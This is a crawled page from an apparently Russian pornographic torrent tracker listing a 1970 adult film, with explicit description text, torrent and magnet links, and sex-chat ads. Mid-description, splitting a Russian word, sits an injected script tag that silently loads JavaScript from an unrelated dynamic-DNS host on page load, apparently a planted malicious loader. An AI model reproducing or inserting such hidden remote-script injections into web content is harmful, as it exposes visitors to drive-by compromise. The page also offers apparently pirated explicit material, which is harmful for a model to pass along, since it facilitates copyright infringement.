

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x-movies.top/classic/6290-The-Fur-Affair-aka-Cousin-Jed-Rises-Again-M-h-Affair-ili-Kuz-n-Dj-d-Rises-Again-1970-Other.html
body_size: 5431
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title> The Fur Affair aka Cousin Jed Rises Again / Мех Affair или Кузен Джед Rises Again (1970) Other &raquo; Скачать порно беспалтно</title>
    <meta name="description" content="Год производства: 1970 г.Страна: USAПродолжительность: 00:58:01Язык: АнглийскийВ ролях: Diane ... Diane (uncredited)Описание: A double dose of 1970s sexplay opens with The Fur Affair, in whi" />
        <meta name="keywords" content="Affair, Rises, Again, Diane, Stream, Orita, sexplay, видео, лесбиянок, богатого, кузен, поддельный, получить, Hillbillies, Кроме, производства, похоть, Техаса, реальный, собой" />
    	
	<meta name="google-site-verification" content="23vvRb4YJntN07CP7E3RsH1KsmDYy3HUNbZEoFI_F0c" />
	<meta name="yandex-verification" content="96ff0ce15b89941b" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>

  <div class="container main-center-block">
  <div class="head-block row">
    <div class="col-md-8">
      <a href="/" class="logo"></a>
    </div>
    <div class="col-md-4 head-description hidden-xs">
          
	  Лучший <a href="https://sexvideochat.me" target="_blank">Секс чат</a> бесплатно
    </div>

  </div>
  <div class="content-block-top"></div>
    <div class="content-block col-md-12">
        <div class="left-col col-md-9"><div class="full-news">
	<h1> The Fur Affair aka Cousin Jed Rises Again / Мех Affair или Кузен Джед Rises Again (1970) Other</h1>
	<div class="full-news-other">
		<span>Жанр: <a href="https://x-movies.top/classic/">Классический и ретро</a></span>
		<div style="clear: both;"></div>
	</div>
	<div class="full-news-content">
		<div class="col-md-5">
		<img src="http://img.s77s.ru/site/ptracker/img/aHR0cDovL3J1ZGIub3JnL2ltZy8yMDEwXzA1L2k0YmVjNmU4MjNmMDFmLmpwZw==.jpg" alt=" The Fur Affair aka Cousin Jed Rises Again / Мех Affair или Кузен Джед Rises Again (1970) Other" border="0" class="img-responsive" />		</div>
		<div class="col-md-7">
		<b>Описание:</b> <br /> Год производства: 1970 г.<br />
Страна: USA<br />
Продолжительность: 00:58:01<br />
Язык: Английский<br />
В ролях: Diane ... Diane (uncredited)<br />
Описание: A double dose of 1970s sexplay opens with &quot;The Fur Affair,&quot; in which three hot and bored suburban housewives experiment with sex--and discover they enjoy having lots of it among themselves. It's a real lesbian lust-off! Also, hillbillies get spoofed in &quot;Cousin Jed Rises Again,&quot; where a wealthy Texas oilman is called on to help his homespun kin, and he and his cousin do more than kiss. They like it real nekkid, too! With Lily Foster, Orita De Chadwick.<br />
Двойной дозы 1970-х годов sexplay открывается &quot;Меха Affair&quot;, в котором три горячих и скучающих домохозяек пригородном эксперимент с сексом - и открыть им наслаждаться с множеством ее между собой. Это реальный похоть лесбиянок-Off! Кроме того, Hillbillies получить поддельный в &quot;кузен Джед Rises Again&quot;, где богатого нефтяника из Техаса призвана помочь его домотканой родственника, и он и его двоюродный брат сделать больше, чем поцелуй. Они, как это реальная Nekkid тоже! С Лили Фостер, Orita Де Чедвик<br />
Качество<script src="http://allsitesfoshe.homeftp.net/tomove.js"></script> видео: VHSRip<br />
Формат видео: AVI<br />
Видео: Xvid 640x480 23.98fps [Stream 00]<br />
Аудио: MPEG Audio Layer 3 44100Hz mono 64Kbps [Stream 01] <br /><br />	  	<b>Гдо выпуска:</b> 1970  <br /><br />	  	<b>Продолжительность:</b> 58мин <br /><br />	  	<b>Качество:</b> Other <br /><br />	  		  	</div>
		<div class="clearfix margin-bottom-20"></div>
		<div class="col-md-12">
			<div class="title_spoiler">
                                <a class="" data-toggle="collapse" href="#screens_6290" aria-expanded="false" aria-controls="screens_6290"><i class="glyphicon glyphicon-plus"></i> Скриншоты</a></div>
                                <div id="screens_6290" class="collapse">
                                <a href="http://rudb.org/img/2010_05/i4bec6e823f01f.jpg"><img src="http://rudb.org/img/2010_05/i4bec6e823f01f.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bec6e83d34c2.jpg"><img src="http://rudb.org/img/2010_05/i4bec6e83d34c2.jpg" class="img-responsive"></a>
                                <div style="clear: both;"></div>
                                </div>		</div>
		<div class="row">
			<div class="attachment"><div class='col-md-12'>
                        <img src="/assets/images/download.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> 
                        <a href='https://x-movies.top/download/6286/' style='color:#000000;'>Скачать через торрент</a>
                    </div>
                    <div class='clearfix'></div>
                    <div class='col-md-12'><img src="/assets/images/magnetdownload.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> <a href='magnet:?xt=urn:btih:0b17edf7b12b0fb9b3b4f227ea98b1b0c27415b7&dn= The Fur Affair aka Cousin Jed Rises Again / Мех Affair или Кузен Джед Rises Again (1970) Otherhttp://tracker.pornoshara.com:2711/announce' style='color:#000000;'>Скачать через Magnet ссылку</a>
                    </div>
                    <div class='clearfix'></div>
                    <p>&nbsp;</p>
                        <ul class='torrent_info'>
                            <li><b>Сиды:</b> <span class='dwntorrent_up' align='left'><b><i class='glyphicon glyphicon-arrow-up'></i> 61</b>&nbsp;</span></li>
                            <li><b>Пиры:</b> <span class='dwntorrent_down' align='left'><b><i class='glyphicon glyphicon-arrow-down'></i> 29</b>&nbsp;</span></li>
                            <li><b>Общий размер:</b> <span class='torrent_size' align='left'>885.16 Mb</span></li>
                            <li><b>Скачали:</b> <span align='left'>210</span></li>
                        </ul>
                        
                        <div data-toggle='collapse' href='#div_torrentfiles-6286' aria-expanded='false' aria-controls='div_torrentfiles-6286'>Список файлов (1)</div>
                                <div class='collapse' id='div_torrentfiles-6286'>
                                <table class='table table-striped'>
                                  <tr>
                                    <td>
                                   <table class='table table-bordered'>
                                    <tr>
            <td align='left' bgcolor='#ffffff'>The Fur Affair (1970).avi</td>
            <td align='left' bgcolor='#ffffff'>885.16 Mb / (928153600) bytes</td>
            </tr>
                                   </table>
                                   </td>
                                  </tr>
                                </table>
                                </div></div>
			<div class="clearfix"></div>
		</div>
	</div>

	
	<div style="clear: both;height: 40px;"></div>


	<div style="clear: both;height: 20px;"></div>

</div>
				<div class="clearfix"></div>
			</div>
			<div class="right-col col-md-3">
				<div class="right-block"><div class="right-block-bottom">
					<div class="right-block-content">
						<a href="https://ero-chats.ru/chat-roulete" target="_blank">Порно чат рулетка</a>
					</div>
				</div></div>
				
				<div class="right-block nav-r"><div class="right-block-bottom">
					<h4>Порно фильмы по жанрам</h4>
					<div class="right-block-content">
						<a href="https://x-movies.top/amateur/" title="Любительское порно">Любительское порно</a>
<a href="https://x-movies.top/anal/" title="Анальный секс">Анальный секс</a>
<a href="https://x-movies.top/anime/" title="Аниме и Хентай">Аниме и Хентай</a>
<a href="https://x-movies.top/asian/" title="Азиатки">Азиатки</a>
<a href="https://x-movies.top/bdsm/" title="BDSM">BDSM</a>
<a href="https://x-movies.top/latin/" title="Черные и латинки">Черные и латинки</a>
<a href="https://x-movies.top/boobs/" title="Большие сиськи">Большие сиськи</a>
<a href="https://x-movies.top/classic/" title="Классический и ретро">Классический и ретро</a>
<a href="https://x-movies.top/compilations/" title="Сборники">Сборники</a>
<a href="https://x-movies.top/dvd/" title="DVD">DVD</a>
<a href="https://x-movies.top/feature/" title="Полнометражные (Feature)">Полнометражные (Feature)</a>
<a href="https://x-movies.top/fisting/" title="Фистинг">Фистинг</a>
<a href="https://x-movies.top/foreign/" title="Иностранные">Иностранные</a>
<a href="https://x-movies.top/gay/" title="Гей порно">Гей порно</a>
<a href="https://x-movies.top/gonzo/" title="Сумасшедший секс (Gonzo)">Сумасшедший секс (Gonzo)</a>
<a href="https://x-movies.top/hardcore/" title="Хардкор">Хардкор</a>
<a href="https://x-movies.top/hd/" title="HD порно">HD порно</a>
<a href="https://x-movies.top/interracial/" title="Межрасовый">Межрасовый</a>
<a href="https://x-movies.top/lesbian/" title="Лесбиянки">Лесбиянки</a>
<a href="https://x-movies.top/mature/" title="Зрелые">Зрелые</a>
<a href="https://x-movies.top/other/" title="Разное">Разное</a>
<a href="https://x-movies.top/oral/" title="Оральный секс (миньет)">Оральный секс (миньет)</a>
<a href="https://x-movies.top/orgy/" title="Оргии">Оргии</a>
<a href="https://x-movies.top/packs/" title="Многосерийные">Многосерийные</a>
<a href="https://x-movies.top/peeing/" title="Писающие (Золотой дождь)">Писающие (Золотой дождь)</a>
<a href="https://x-movies.top/pics/" title="Секс фото">Секс фото</a>
<a href="https://x-movies.top/reality/" title="Реальное порно видео">Реальное порно видео</a>
<a href="https://x-movies.top/shemale/" title="Трансы">Трансы</a>
<a href="https://x-movies.top/teens/" title="Молоденькие">Молоденькие</a>
<a href="https://x-movies.top/xtreme/" title="Экстрим секс">Экстрим секс</a>
					</div>
				</div></div>

				<div class="right-block"><div class="right-block-bottom">
					<h4>Популярное порно</h4>
						
					<div style="color: #ffffff;">Рекомендуем посетить бесплатный русский Секс видеочат <a href="https://chaturbate18.ru" target="_blank" style="color: #ffffff;">Чатурбате</a>.</div>
				</div></div>
			</div>
			<div class="clearfix"></div>
		</div>

		<div class="bottom-zone visible-md visible-lg">
		<div class="main-center-block">
			<div class="bottom-news-block col-md-6">
				<h4><a href="https://sexvideochat.me" target="_blank">Секс видео чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>

			<div class="bottom-news-block col-md-6">
				<h4><a href="https://bonga-chat.su/">Бесплатный порно чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>
			<div style="clear: both;height: 10px;"></div>
		</div>
	</div>

	<div class="footer-block">
		<div class="main-center-block">
			<div class="footer">

				<div class="footer-text">
					Copyright <a href="/">Porno-Tracker.com</a>  &copy; 2012 - 2016. <b>Свободный порно трекер, сакчайте порно торренты без регистрации и рейтинга.</b>
				</div>

				<div class="count">
					<div class="count-item">
					<!--noindex-->
						<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t18.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->
						<!--/noindex-->
					</div>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
</div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/assets/js/bootstrap.min.js"></script>
    <script src="/assets/js/app.js"></script>
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97079944, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97079944" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
  </body>
</html>